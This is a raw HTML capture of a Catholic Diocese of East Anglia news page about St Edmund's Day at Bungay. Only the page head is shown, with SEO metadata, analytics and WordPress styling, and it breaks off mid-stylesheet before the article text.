

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/
body_size: 44737
content:
<!DOCTYPE html>
<html lang="en-GB"
 xmlns:fb="http://ogp.me/ns/fb#" class="no-js " >

<head>

<meta charset="UTF-8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66916803-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66916803-1');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://rcdea.org.uk/wp-content/uploads/2015/09/roman-catholic-diocese-of-east-anglia-crest1.jpg" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>St Edmund&#039;s Day celebrated in style at Bungay - Catholic Diocese Of East Anglia</title>
	<link rel="canonical" href="https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="St Edmund&#039;s Day celebrated in style at Bungay - Catholic Diocese Of East Anglia" />
	<meta property="og:description" content="St Edmund's Day was celebrated in style this year at St Edmund&#8217;s in Bungay, with a full church attendance at Family Mass, followed by an "open […]" />
	<meta property="og:url" content="https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/" />
	<meta property="og:site_name" content="Catholic Diocese Of East Anglia" />
	<meta property="article:publisher" content="https://www.facebook.com/CatholicEastAnglia/" />
	<meta property="article:published_time" content="2017-12-04T09:53:19+00:00" />
	<meta property="article:modified_time" content="2018-06-10T03:57:36+00:00" />
	<meta property="og:image" content="https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsChildrensChoir706.jpg" />
	<meta property="og:image:width" content="706" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Keith Morris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@RCEastAnglia" />
	<meta name="twitter:site" content="@RCEastAnglia" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Keith Morris" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/#article","isPartOf":{"@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/"},"author":{"name":"Keith Morris","@id":"https://www.rcdea.org.uk/#/schema/person/8273a18363cd2761fcb2282ee6ffc8b2"},"headline":"St Edmund&#8217;s Day celebrated in style at Bungay","datePublished":"2017-12-04T09:53:19+00:00","dateModified":"2018-06-10T03:57:36+00:00","mainEntityOfPage":{"@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/"},"wordCount":407,"publisher":{"@id":"https://www.rcdea.org.uk/#organization"},"image":{"@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/#primaryimage"},"thumbnailUrl":"https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsChildrensChoir706.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/","url":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/","name":"St Edmund's Day celebrated in style at Bungay - Catholic Diocese Of East Anglia","isPartOf":{"@id":"https://www.rcdea.org.uk/#website"},"primaryImageOfPage":{"@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/#primaryimage"},"image":{"@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/#primaryimage"},"thumbnailUrl":"https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsChildrensChoir706.jpg","datePublished":"2017-12-04T09:53:19+00:00","dateModified":"2018-06-10T03:57:36+00:00","breadcrumb":{"@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/#primaryimage","url":"https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsChildrensChoir706.jpg","contentUrl":"https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsChildrensChoir706.jpg","width":706,"height":513},{"@type":"BreadcrumbList","@id":"https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rcdea.org.uk/"},{"@type":"ListItem","position":2,"name":"Latest News","item":"https://www.rcdea.org.uk/latest-news/"},{"@type":"ListItem","position":3,"name":"St Edmund&#8217;s Day celebrated in style at Bungay"}]},{"@type":"WebSite","@id":"https://www.rcdea.org.uk/#website","url":"https://www.rcdea.org.uk/","name":"Catholic Diocese Of East Anglia","description":"The Catholic Church in Norfolk, Suffolk, Cambridgeshire and Peterborough","publisher":{"@id":"https://www.rcdea.org.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcdea.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.rcdea.org.uk/#organization","name":"Catholic Diocese of East Anglia","url":"https://www.rcdea.org.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.rcdea.org.uk/#/schema/logo/image/","url":"https://www.rcdea.org.uk/wp-content/uploads/2015/09/roman-catholic-diocese-of-east-anglia-crest1.jpg","contentUrl":"https://www.rcdea.org.uk/wp-content/uploads/2015/09/roman-catholic-diocese-of-east-anglia-crest1.jpg","width":97,"height":106,"caption":"Catholic Diocese of East Anglia"},"image":{"@id":"https://www.rcdea.org.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CatholicEastAnglia/","https://x.com/RCEastAnglia","https://www.youtube.com/channel/UCp7jAV96y4v5T4s8C4aF6Eg","https://en.wikipedia.org/wiki/Roman_Catholic_Diocese_of_East_Anglia"]},{"@type":"Person","@id":"https://www.rcdea.org.uk/#/schema/person/8273a18363cd2761fcb2282ee6ffc8b2","name":"Keith Morris","url":"https://www.rcdea.org.uk/author/morris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.rcdea.org.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Catholic Diocese Of East Anglia &raquo; Feed" href="https://www.rcdea.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catholic Diocese Of East Anglia &raquo; Comments Feed" href="https://www.rcdea.org.uk/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.rcdea.org.uk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.rcdea.org.uk/wp-json/wordpress-popular-posts" data-post-id="10332" data-token="b7aef702d3" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rcdea.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rcdea.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rcdea.org.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.rcdea.org.uk/wp/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.rcdea.org.uk/wp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://www.rcdea.org.uk/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.rcdea.org.uk/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.rcdea.org.uk/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://www.rcdea.org.uk/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.rcdea.org.uk/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.rcdea.org.uk/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.rcdea.org.uk/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.rcdea.org.uk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://www.rcdea.org.uk/wp-content/themes/betheme/css/be.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.rcdea.org.uk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.rcdea.org.uk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.rcdea.org.uk/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.rcdea.org.uk/wp-content/themes/betheme/css/responsive.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A1%2C400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:20px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:px}.big{font-size:17px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:15px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:50px;line-height:30px;font-weight:500;letter-spacing:0px}h2{font-size:40px;line-height:40px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:20px;font-weight:600;letter-spacing:0px}h5{font-size:18px;line-height:30px;font-weight:400;letter-spacing:0px}h6{font-size:15px;line-height:26px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:px}.big{font-size:17px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:15px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:50px;line-height:30px;font-weight:500;letter-spacing:0px}h2{font-size:40px;line-height:40px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:20px;font-weight:600;letter-spacing:0px}h5{font-size:18px;line-height:30px;font-weight:400;letter-spacing:0px}h6{font-size:15px;line-height:26px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price 